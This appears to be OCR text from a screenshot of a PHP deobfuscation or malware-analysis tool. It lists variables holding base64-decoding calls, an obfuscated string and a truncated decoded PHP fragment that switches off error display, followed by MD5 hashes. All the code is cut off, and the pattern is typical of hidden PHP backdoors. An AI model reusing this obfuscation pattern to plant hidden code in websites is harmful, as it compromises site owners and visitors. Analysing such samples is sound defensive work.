
$__c
Zo.vYLOOuK594y.<IvxC1D{kuVW]Dy.h4K0h4h
$__d
base64_decode
$__i
base64_decode
$__s
REVCDQppbmlfc2V0KCdkaXNwbGF5X2Vycm
$__x
<?php ini_set('display_errors', 'Off'); if (file_e
$PyHSWJGp7MaiVQr
c0d396d132846dd9d0f87b967669a888
Stats
MD5
c981590a2bfaf821caad7b8383235e5b